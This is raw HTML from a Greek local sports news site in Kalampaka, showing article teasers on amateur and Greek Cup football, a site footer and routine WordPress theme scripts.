        <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%ae-%ce%bf%ce%b9-%cf%83%ce%ba%cf%8c%cf%81%ce%b5%cf%81-%cf%84%ce%b7%cf%82-13%ce%b7%cf%82-%ce%b1%ce%b3%cf%89%ce%bd%ce%b9-3/" rel="bookmark" class="td-image-wrap" title="Α&#8217; Ερασιτεχνική: οι σκόρερ της 13ης αγωνιστικής"><img width="100" height="70" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2025/12/Meteora-Oik-25-26P1450593-1-100x70.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2025/12/Meteora-Oik-25-26P1450593-1-100x70.jpg 100w, https://www.sportskalampaka.gr/wp-content/uploads/2025/12/Meteora-Oik-25-26P1450593-1-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Α&#8217; Ερασιτεχνική: οι σκόρερ της 13ης αγωνιστικής" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%ae-%ce%bf%ce%b9-%cf%83%ce%ba%cf%8c%cf%81%ce%b5%cf%81-%cf%84%ce%b7%cf%82-13%ce%b7%cf%82-%ce%b1%ce%b3%cf%89%ce%bd%ce%b9-3/" rel="bookmark" title="Α&#8217; Ερασιτεχνική: οι σκόρερ της 13ης αγωνιστικής">Α&#8217; Ερασιτεχνική: οι σκόρερ της 13ης αγωνιστικής</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-23T00:14:54+00:00" >23/12/2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%cf%84%ce%bf-%ce%ba%ce%b1%cf%83%cf%84%cf%81%ce%ac%ce%ba%ce%b9-%cf%80%ce%b1%cf%81%ce%ac-%cf%84%ce%b7%ce%bd-%ce%ba%ce%b1%ce%bb%ce%ae-%cf%84%ce%bf%cf%85-%ce%b5%ce%bc%cf%86%ce%ac%ce%bd%ce%b9%cf%83%ce%b7/" rel="bookmark" class="td-image-wrap" title="Το Καστράκι παρά την καλή του εμφάνιση ηττήθηκε 2-1 από το Νεοχώρι"><img width="100" height="70" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2025/12/Kastraki-AmpelakiaP1450077-1-100x70.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2025/12/Kastraki-AmpelakiaP1450077-1-100x70.jpg 100w, https://www.sportskalampaka.gr/wp-content/uploads/2025/12/Kastraki-AmpelakiaP1450077-1-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Το Καστράκι παρά την καλή του εμφάνιση ηττήθηκε 2-1 από το Νεοχώρι" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%cf%84%ce%bf-%ce%ba%ce%b1%cf%83%cf%84%cf%81%ce%ac%ce%ba%ce%b9-%cf%80%ce%b1%cf%81%ce%ac-%cf%84%ce%b7%ce%bd-%ce%ba%ce%b1%ce%bb%ce%ae-%cf%84%ce%bf%cf%85-%ce%b5%ce%bc%cf%86%ce%ac%ce%bd%ce%b9%cf%83%ce%b7/" rel="bookmark" title="Το Καστράκι παρά την καλή του εμφάνιση ηττήθηκε 2-1 από το Νεοχώρι">Το Καστράκι παρά την καλή του εμφάνιση ηττήθηκε 2-1 από το...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-20T22:00:03+00:00" >20/12/2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.sportskalampaka.gr/"><img src="https://www.sportskalampaka.gr/wp-content/uploads/2019/10/sports_nw.png" alt="" title=""/></a></div><div class="footer-text-wrap">Το sportskalampaka.gr είναι αθλητική εφημερίδα της Καλαμπάκας με ενημέρωση γύρω από Τοπικά Αθλητικά και όχι μόνο θέματα<div class="footer-email-wrap">Επικοινωνία: <a href="mailto:info@sportskalampaka.gr">info@sportskalampaka.gr</a></div></div><div class="footer-social-wrap td-social-style-2"></div></div>            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span td-sub-footer-menu">
                            </div>

            <div class="td-pb-span td-sub-footer-copy">
                &copy; copyright by G.P.            </div>

                        </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/sports\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">ΠΕΡΙΣΣΟΤΕΡΑ ΘΕΜΑΤΑ</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%bc%ce%b5-var-%cf%84%ce%b1-%cf%80%cf%81%ce%bf%ce%b7%ce%bc%ce%b9%cf%84%ce%b5%ce%bb%ce%b9%ce%ba%ce%ac-%cf%84%ce%bf%cf%85-%ce%ba%cf%85%cf%80%ce%ad%ce%bb%ce%bb%ce%bf%cf%85-%ce%b5%ce%bb%ce%bb%ce%ac/" rel="bookmark" class="td-image-wrap" title="Με VAR τα προημιτελικά του κυπέλλου Ελλάδας"><img width="100" height="70" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2020/04/varunnamed1-100x70.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2020/04/varunnamed1-100x70.jpg 100w, https://www.sportskalampaka.gr/wp-content/uploads/2020/04/varunnamed1-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Με VAR τα προημιτελικά του κυπέλλου Ελλάδας" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%bc%ce%b5-var-%cf%84%ce%b1-%cf%80%cf%81%ce%bf%ce%b7%ce%bc%ce%b9%cf%84%ce%b5%ce%bb%ce%b9%ce%ba%ce%ac-%cf%84%ce%bf%cf%85-%ce%ba%cf%85%cf%80%ce%ad%ce%bb%ce%bb%ce%bf%cf%85-%ce%b5%ce%bb%ce%bb%ce%ac/" rel="bookmark" title="Με VAR τα προημιτελικά του κυπέλλου Ελλάδας">Με VAR τα προημιτελικά του κυπέλλου Ελλάδας</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-01-18T01:27:08+00:00" >18/01/2022</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%ba%cf%8d%cf%80%ce%b5%ce%bb%ce%bb%ce%bf-%ce%b5%ce%bb%ce%bb%ce%ac%ce%b4%ce%bf%cf%82-%ce%b1%cf%8d%cf%81%ce%b9%ce%bf-%ce%b7-%ce%ba%ce%bb%ce%ae%cf%81%cf%89%cf%83%ce%b7-%cf%84%ce%b7%cf%82-league-phase/" rel="bookmark" class="td-image-wrap" title="Κύπελλο Ελλάδος: αύριο η κλήρωση της League Phase"><img width="100" height="70" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2025/09/eebfad51-1653-424c-880b-4b01ff869aca_1-100x70.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2025/09/eebfad51-1653-424c-880b-4b01ff869aca_1-100x70.jpg 100w, https://www.sportskalampaka.gr/wp-content/uploads/2025/09/eebfad51-1653-424c-880b-4b01ff869aca_1-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Κύπελλο Ελλάδος: αύριο η κλήρωση της League Phase" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%ba%cf%8d%cf%80%ce%b5%ce%bb%ce%bb%ce%bf-%ce%b5%ce%bb%ce%bb%ce%ac%ce%b4%ce%bf%cf%82-%ce%b1%cf%8d%cf%81%ce%b9%ce%bf-%ce%b7-%ce%ba%ce%bb%ce%ae%cf%81%cf%89%cf%83%ce%b7-%cf%84%ce%b7%cf%82-league-phase/" rel="bookmark" title="Κύπελλο Ελλάδος: αύριο η κλήρωση της League Phase">Κύπελλο Ελλάδος: αύριο η κλήρωση της League Phase</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-09-02T15:59:03+00:00" >02/09/2025</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.8 (rara)
        Deploy mode: deploy
        
        uid: 6952a380b5ee0
    -->

    <script type="text/javascript" src="https://www.sportskalampaka.gr/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://www.sportskalampaka.gr/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=489325fca4f12cbec6ded350cf173551" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://www.sportskalampaka.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=9.8" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.sportskalampaka.gr/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.sportskalampaka.gr/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=489325fca4f12cbec6ded350cf173551" id="tdb_js_files_for_front-js"></script>

<!-- JS generated by theme -->

<script>
    

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[57290]");
                });
            
</script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sportskalampaka.gr/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=9.8
body_size: -143
content:
{"57290":39}